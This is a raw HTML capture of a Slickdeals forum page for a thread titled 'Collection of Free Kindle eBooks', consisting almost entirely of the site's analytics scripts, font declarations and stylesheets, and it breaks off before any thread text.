

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://slickdeals.net/f/16937254-collection-of-free-kindle-ebooks?p=165947260
body_size: 131269
content:
<!DOCTYPE html><html><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Collection of Free Kindle eBooks - 2023-09-21</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<script src="/forums/userstyles.php?uniq=[base64]&au=d4d8a873b9ae48afb21e5bb0be76d1fe&pv=c81ba678f54711f0a5be26d87f3d4201&clientRef=&clientUrl=https%3A%2F%2Fslickdeals.net%2Ff%2F16937254-collection-of-free-kindle-ebooks%3Fp%3D165947260&peid=6238d1bc-86c7-44bc-ba79-31ca24c06ac2" async defer></script>
<script>var dataLayer={"visitor":{"ipAddress":"35.94.160.67","isMachineIp":false,"isForeignIp":false,"isCaliforniaIP":false,"sectionLayout":"ThreadDetails_Redesign","pbSectionLayout":"ThreadDetails_Redesign","asEnabled":false,"confiant":1,"noads":0,"isRegistrationConversion":false,"registrationConversion":null,"immediateSource":"direct||","layout":"Redesign","uncookiedUser":false,"sessionCount":1,"classicExperienceSegment":null,"userId":0,"username":"Unregistered","isLoggedIn":"No","isStaff":"No","status":"Anonymous","verified":"No","daysRegistered":null,"joinDate":null,"timeSpent":null,"registrationActionSource":null,"emailHashes":null,"loyalty":"no","abTestInfo":[],"dealAlertConversion":false,"experience":"Desktop Redesign","appReferrer":null},"reporting":{"clientID":"c7919514f54711f0937ac27d71bb1e5e","sessionID":"c79193fcf54711f0937ac27d71bb1e5e","auuid":"d4d8a873b9ae48afb21e5bb0be76d1fe","footStepEventId":"6238d1bc-86c7-44bc-ba79-31ca24c06ac2","attributionUuid":"0"},"page":{"entityLayout":"Nuxt","contentLayout":null,"rml":null,"pageName":"UNKNOWN:Unknown","section":"ThreadDetails","type":"Deal Detail","analyticsTitle":null,"template":null,"publishedDate":null,"pageGroup":"Deal Details","layout":"Redesign","nps":null},"traffic":{"trueReferrer":null,"subSection1":"Deal Talk","subSection2":"collection-of-free-kindle-ebooks","subSection3":null,"subSection4":null,"corporateDomain":"slickdeals.net","deviceSegment":"desktop","clientHeaders":[],"cookieDomain":".slickdeals.net"},"microSite":"Slickdeals","frontpage":{"layout":null},"build":"development","abTestEventData":null,"gdpr":{"isEu":false,"showPrompt":false},"cdp":{"blueshift_id":"13779bc333ac34fac08a37c930c61e97"},"product":{"forum":"Deal Talk","title":"Collection of Free Kindle eBooks","products":";16937254","postedBy":"Wondermaan","comments":"6","votes":"50","brand":"","store":"Amazon","category":"eBooks|Books & Magazines","categoryPaths":["Books & Magazines > eBooks","Books & Magazines"],"primaryCategory":"Books & Magazines","subCategory":"eBooks","isExpiredDeal":"Yes","threadId":16937254,"brandId":"","forumId":30,"storeId":"1","categoryId":"9431","subcategoryId":"9433","hoursSinceCreated":20426,"hoursSinceLastActivity":20361,"imageCount":2,"isPopularDeal":true,"isFrontpageDeal":false,"fireLevel":0,"finalPrice":null,"listPrice":null}};var gtmDl = gtmDl || []; gtmDl.push(dataLayer);</script>
<script>
    (function(w,d,s,l,i){
      w[l]=w[l]||[]; w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
      j.async=true; j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
      f.parentNode.insertBefore(j,f);
    })(window,document,'script','gtmDl','GTM-5XP5PSM');
  </script>
<script>
    var sdgoogle_settings = {
      clientId: '848950106722-o17212am4mt231tdgatgrh2p1b8shjq1.apps.googleusercontent.com',
    };
    var facebook_appid = 17289117961;
  </script>
<script>(function (w) {"use strict";let requestedUrls = [];let keyData = {};function fetch(key, url, callback) {if (url[0] !== "/") {console.error("URL is malformed");return;}if (requestedUrls.indexOf(url) > -1) {console.error("Provided url has already been requested");return;}if (key in keyData) {console.error("Specified key already exists");return;}processUrl(key, url, callback);}function reset() {keyData = {};requestedUrls = [];}function processUrl(key, url, callback) {keyData[key] = { loaded: false, url: url, callbacks: [], error: null };requestedUrls.push(url);if (typeof callback === "function" ||(callback && typeof callback.fulfill === "function")) {keyData[key].callbacks.push(callback);}if (typeof window.fetch !== "undefined") {window.fetch(url).then((response) => handleFetchResponse(key, response)).catch((err) => handleFetchError(key, err));}}function handleFetchResponse(key, response) {if (response.ok) {return response.text().then((text) => handleFetchText(key, text));} else {console.error("URL failed to fetch - bad request");return;}}function handleFetchText(key, text) {keyData[key].data = text;keyData[key].loaded = true;if ("callbacks" in keyData[key] && keyData[key].callbacks.length) {for (let i = 0; i < keyData[key].callbacks.length; i++) {let callback = keyData[key].callbacks[i];if (typeof callback === "function") {callback(text);} else if (typeof callback.fulfill === "function") {callback.fulfill(text);}delete keyData[key].callbacks[i];}}}function handleFetchError(key, error) {keyData[key].error = error;if ("callbacks" in keyData[key] && keyData[key].callbacks.length) {for (let i = 0; i < keyData[key].callbacks.length; i++) {let callback = keyData[key].callbacks[i];if (typeof callback.reject === "function") {callback.reject(error);}delete keyData[key].callbacks[i];}}}function getData(key, callback) {if (key in keyData) {if (keyData[key].loaded === true) {if (typeof callback === "function") {return callback(keyData[key].data);} else if (callback && typeof callback.fulfill === "function") {return callback.fulfill(keyData[key].data);} else {return keyData[key].data;}} else {if (keyData[key].error) {if (callback && typeof callback.reject === "function") {callback.reject(keyData[key].error);}} else if (typeof callback === "function" ||(callback && typeof callback.fulfill === "function")) {keyData[key].callbacks.push(callback);}}} else {console.error("Either no key was provided, or no key-url pair exists");return;}}function addCallback(key, callback) {if (!callback ||(typeof callback !== "function" && typeof callback.fulfill !== "function")) {console.error("Expected a valid callback or { fulfill, reject } callback pair",);return;}if (!hasKey(key)) {console.error(key + " Key does not exist");return;}getData(key, callback);}function hasKey(key) {return key in keyData;}function isKeyLoaded(key) {if (key in keyData) {return keyData[key].loaded;}console.error("Either no key was provided, or no key-url pair exists");return;}function dumpLoadTable() {console.info(keyData, requestedUrls);}if (!w.hasOwnProperty("immediateFetch")) {w.immediateFetch = {fetch: fetch,reset: reset,isKeyLoaded: isKeyLoaded,getData: getData,addCallback: addCallback,dumpLoadTable: dumpLoadTable,hasKey: hasKey,};}})(window);</script>
<script>window.immediateFetch.fetch('banner', '/ajax/bSubNavPlacement.php?section=nuxt&categories=Books%20%26%20Magazines%7CeBooks&brands=&stores=Amazon&url=%2Ff%2F16937254-collection-of-free-kindle-ebooks&nuxt=1');</script>
<style>@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwkT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwAT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwgT9mI1F55MKw.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwcT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwsT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwoT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwQT9mI1F54.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvvYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvmYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvuYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvhYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvtYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvsYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcviYwYZ8UA3.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4i0EwItq6fNIhnL.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4a0EwItq6fNIg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{box-sizing:border-box}body{background-color:#fff;font-family:Inter,Arial,sans-serif;font-size:13px;font-style:normal;font-weight:400}body.midnight{background-color:#000}button{background:transparent;border:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}</style>
<style>.baseIcon[data-v-2871fb6b]{align-items:center;display:flex;height:1em;justify-content:center;width:1em}.baseIcon[data-v-2871fb6b] svg{fill:currentColor;height:100%;pointer-events:none}</style>
<style>.gradientButton[data-v-c43126ab]{color:#146ff5;--background:#fff;--hoverColor:#fafafa;--activeColor:#eee}body.bp-s-darkMode .gradientButton[data-v-c43126ab],body.midnight .gradientButton[data-v-c43126ab]{color:#a1c5fb;--background:#333;--hoverColor:#444;--activeColor:#555}.gradientButton[data-v-c43126ab]{align-items:center;border:1px solid transparent;border-radius:50px;display:inline-flex;gap:6px;height:36px;justify-content:center;padding:10px 14px 10px 16px;text-wrap:nowrap;--gradient:linear-gradient(90deg,#146ff5 30.29%,#dd1a8f 90.66%);background-clip:padding-box,border-box;background-image:linear-gradient(var(--background),var(--background)),var(--gradient);background-origin:padding-box,border-box;cursor:pointer;font-family:Inter;font-size:14px;font-weight:600;line-height:20px}.gradientButton[data-v-c43126ab]:hover{background-image:linear-gradient(var(--hoverColor),var(--hoverColor)),var(--gradient)}.gradientButton[data-v-c43126ab]:active{background-image:linear-gradient(var(--activeColor),var(--activeColor)),var(--gradient)}</style>
<style>.slickdealsToggleSwitch[data-v-6d9ca6c4]{--handleColor:#fff;--enabledColor:#146ff5}body.bp-s-darkMode .slickdealsToggleSwitch[data-v-6d9ca6c4],body.midnight .slickdealsToggleSwitch[data-v-6d9ca6c4]{--handleColor:#333;--enabledColor:#a1c5fb}.slickdealsToggleSwitch[data-v-6d9ca6c4]{--duration:.2s;--disabledColor:#999;--handleSize:9px;--width:24px;--gap:1.5px;display:inline-block;height:12px;position:relative;width:var(--width)}.slickdealsToggleSwitch[data-v-6d9ca6c4] input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:30px;cursor:pointer;height:100%;inset-inline-start:0;margin:0;opacity:0;outline:0 none;padding:0;position:absolute;top:0;width:100%;z-index:1}.slickdealsToggleSwitch[data-v-6d9ca6c4] [data-pc-section=slider]{background:var(--disabledColor);border:1px solid transparent;border-radius:30px;cursor:pointer;height:100%;outline-color:transparent;transition:background var(--duration),color var(--duration),border-color var(--duration),outline-color var(--duration);width:100%}.slickdealsToggleSwitch[data-v-6d9ca6c4] [data-pc-section=handle]{align-items:center;background:var(--handleColor);border-radius:50%;color:var(--handleColor);display:flex;height:var(--handleSize);inset-inline-start:var(--gap);justify-content:center;margin-block-start:calc(var(--handleSize)*-1/2);position:absolute;top:50%;transition:background var(--duration),color var(--duration),inset-inline-start var(--duration);width:var(--handleSize)}.slickdealsToggleSwitch[data-p-checked=true][data-v-6d9ca6c4] [data-pc-section=slider]{background:var(--enabledColor);border-color:transparent}.slickdealsToggleSwitch[data-p-checked=true][data-v-6d9ca6c4] [data-pc-section=handle]{background:var(--handleColor);color:var(--enabledColor);inset-inline-start:calc(var(--width) - var(--handleSize) - var(--gap))}</style>
<style>.giveawayReminder[data-v-4165678f]{--btnBgColor:#eee;--btnTextColor:#999}body.bp-s-darkMode .giveawayReminder[data-v-4165678f],body.midnight .giveawayReminder[data-v-4165678f]{--btnBgColor:#444;--btnTextColor:#777}.giveawayReminder[data-v-4165678f]{align-items:flex-start;display:flex;flex-direction:column;gap:16px;max-width:343px}.giveawayReminder__header[data-v-4165678f]{font-family:Outfit;font-size:20px;font-weight:600;line-height:26px}.giveawayReminder__content[data-v-4165678f]{align-items:flex-start;border:2px solid #d8d8d8;border-radius:8px;display:flex;gap:8px;justify-content:center;padding:16px;width:100%}.giveawayReminder__image[data-v-4165678f]{background:#f6f6f6;border-radius:8px;height:76px;width:76px}.giveawayReminder__image img[data-v-4165678f]{border-radius:8px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.giveawayReminder__info[data-v-4165678f]{align-items:flex-start;display:flex;flex:1 0 0;flex-direction:column;gap:4px}.giveawayReminder__title[data-v-4165678f]{font-weight:500;line-height:18px}.giveawayReminder__price[data-v-4165678f]{color:#148577;font-family:Outfit;font-weight:600}.giveawayReminder__countdown[data-v-4165678f]{align-items:flex-start;align-self:stretch;display:flex;gap:16px}.giveawayReminder__countdownIcon[data-v-4165678f]{height:32px;width:32px}.giveawayReminder__toggle[data-v-4165678f]{align-content:end;align-items:center;align-self:stretch;display:flex;gap:8px;justify-content:right;text-align:right}.giveawayReminder__button[data-v-4165678f]{background-color:var(--btnBgColor);color:var(--btnTextColor);font-size:14px;gap:6px;height:36px}</style>
<style>.popoverBackdrop{background:transparent;inset:0;position:fixed;z-index:999}.slickdealsPopover{z-index:1000;--background:#fff;color:#111}body.bp-s-darkMode .slickdealsPopover,body.midnight .slickdealsPopover{--background:#333;color:#fff}.slickdealsPopover{--borderColor:#d8d8d8;background:var(--background);border:1px solid var(--borderColor);border-radius:8px;font-family:Inter;font-size:14px;line-height:20px;margin-top:10px;padding:16px;--gutter:10px;--arrowOffset:1.25rem}.slickdealsPopover:after,.slickdealsPopover:before{border-color:transparent;border-style:solid;bottom:100%;content:" ";height:0;left:calc(var(--arrowOffset) + var(--p-popover-arrow-left, 0px));pointer-events:none;position:absolute;width:0}.slickdealsPopover:after{border-bottom-color:var(--background);border-width:calc(var(--gutter) - 2px);margin-left:calc((var(--gutter) - 2px)*-1)}.slickdealsPopover:before{border-bottom-color:var(--borderColor);border-width:var(--gutter);margin-left:calc(var(--gutter)*-1)}.slickdealsPopover[data-p-popover-flipped=true]{margin-top:-10px}.slickdealsPopover[data-p-popover-flipped=true]:after,.slickdealsPopover[data-p-popover-flipped=true]:before{bottom:auto;top:100%}.slickdealsPopover[data-p-popover-flipped=true]:after{border-bottom-color:transparent;border-top-color:var(--background)}.slickdealsPopover[data-p-popover-flipped=true]:before{border-bottom-color:transparent;border-top-color:var(--borderColor)}.slickdealsPopover.p-popover-enter-from{opacity:0;transform:scaleY(.8)}.slickdealsPopover.p-popover-leave-to{opacity:0}.slickdealsPopover.p-popover-enter-active{transform-origin:center top;transition:transform .12s cubic-bezier(0,0,.2,1),opacity .12s cubic-bezier(0,0,.2,1)}.slickdealsPopover.p-popover-leave-active{transition:opacity .1s linear}</style>
<style>.baseIcon[data-v-1abc81c8]{align-items:center;display:inline-flex;height:1em;justify-content:center;width:1em}.baseIcon[data-v-1abc81c8] svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;pointer-events:none}</style>
<style>.blueberryButton[data-v-dda50b75]{align-items:center;background-color:var(--buttonBackgroundColor);border:0;border-radius:50px;color:var(--buttonTextColor);cursor:pointer;display:inline-flex;font-family:Inter,Arial,sans-serif;font-weight:600;justify-content:center;text-align:center;text-decoration:none;transition:all .3s ease-out;white-space:nowrap}.blueberryButton[data-v-dda50b75]:focus{outline:0}.blueberryButton[data-v-dda50b75]:focus-visible{box-shadow:none;outline:1px solid #a1c5fb}.blueberryButton--default[data-v-dda50b75]{font-size:16px;height:44px;padding:16px 24px}.blueberryButton--small[data-v-dda50b75]{font-size:12px;height:36px;padding:10px 16px}.blueberryButton--extraSmall[data-v-dda50b75]{font-size:12px;height:25px;padding:8px 16px}.blueberryButton--superSmall[data-v-dda50b75]{font-size:10px;font-weight:400}.blueberryButton--medium[data-v-dda50b75]{font-size:20px;height:55px;padding:14px 24px}.blueberryButton--circle[data-v-dda50b75]{border-radius:50%;padding:0}.blueberryButton--circle.blueberryButton--default[data-v-dda50b75]{width:44px}.blueberryButton--circle.blueberryButton--small[data-v-dda50b75]{width:34px}.blueberryButton--primary[data-v-dda50b75]{--buttonBackgroundColor:#146ff5;--buttonBackgroundColorHover:#0e4eac;--buttonBackgroundColorActive:#0a387a;--buttonTextColor:#fff}body.bp-s-darkMode .blueberryButton--primary[data-v-dda50b75],body.midnight .blueberryButton--primary[data-v-dda50b75]{--buttonBackgroundColor:#a1c5fb;--buttonBackgroundColorHover:#438cf7;--buttonBackgroundColorActive:#146ff5;--buttonTextColor:#111}.blueberryButton--primary[data-v-dda50b75]:hover{--buttonBackgroundColor:var(--buttonBackgroundColorHover)}.blueberryButton--primary[data-v-dda50b75]:active{--buttonBackgroundColor:var(--buttonBackgroundColorActive)}.blueberryButton--secondary[data-v-dda50b75]{--buttonBackgroundColor:#111;--buttonTextColor:#fff;--buttonBackgroundColorActive:#111;--buttonTextColorActive:#fff;--buttonBackgroundColorHover:#333;--buttonTextColorHover:#fff}body.bp-s-darkMode .blueberryButton--secondary[data-v-dda50b75],body.midnight .blueberryButton--secondary[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#111;--buttonBackgroundColorHover:#fff;--buttonTextColorHover:#777;--buttonBackgroundColorActive:#fff;--buttonTextColorActive:#333;--buttonBackgroundColorFocus:#e0e0e0;--buttonTextColorFocus:#333}.blueberryButton--secondary[data-v-dda50b75]:hover{background-color:var(--buttonBackgroundColorHover);box-shadow:none;color:var(--buttonTextColorHover)}.blueberryButton--secondary[data-v-dda50b75]:active{background-color:var(--buttonBackgroundColorActive);box-shadow:none;color:var(--buttonTextColorActive)}.blueberryButton--secondary[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--inverse[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#333;--buttonBackgroundColorHover:#333;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#111;--buttonTextColorActive:#fff;--buttonBackgroundColorFocus:#fff;--buttonTextColorFocus:#333}body.bp-s-darkMode .blueberryButton--inverse[data-v-dda50b75],body.midnight .blueberryButton--inverse[data-v-dda50b75]{--buttonBackgroundColor:#555;--buttonTextColor:#fff;--buttonBackgroundColorHover:#777;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#fff;--buttonTextColorActive:#333;--buttonBackgroundColorFocus:#555;--buttonTextColorFocus:#fff}.blueberryButton--inverse[data-v-dda50b75]:hover{background-color:var(--buttonBackgroundColorHover);box-shadow:none;color:var(--buttonTextColorHover)}.blueberryButton--inverse[data-v-dda50b75]:active{background-color:var(--buttonBackgroundColorActive);box-shadow:none;color:var(--buttonTextColorActive)}.blueberryButton--inverse[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--inverseLine[data-v-dda50b75]{--buttonBackgroundColor:transparent;--buttonTextColor:#fff;--borderColor:#fff;--buttonBackgroundColorHover:#333;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#111;--buttonTextColorActive:#fff;--buttonBackgroundColorFocus:#fff;--buttonTextColorFocus:#333}body.bp-s-darkMode .blueberryButton--inverseLine[data-v-dda50b75],body.midnight 